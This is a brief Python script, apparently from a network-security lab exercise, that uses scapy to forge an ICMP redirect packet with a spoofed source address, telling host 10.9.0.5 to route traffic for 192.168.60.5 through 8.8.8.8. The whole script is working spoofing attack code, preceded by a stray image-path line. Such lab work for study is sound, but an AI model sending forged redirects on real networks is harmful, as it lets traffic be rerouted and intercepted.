 #!/usr/bin/python3
from scapy.all import *
ip=IP(src="10.9.0.11",dst="10.9.0.5")
icmp=ICMP(type=5,code=1)
icmp.gw="8.8.8.8"
# The enclosed IP packet should be the one that triggers the redirect message
ip2=IP(src="10.9.0.5",dst="192.168.60.5")
send(ip/icmp/ip2/ICMP());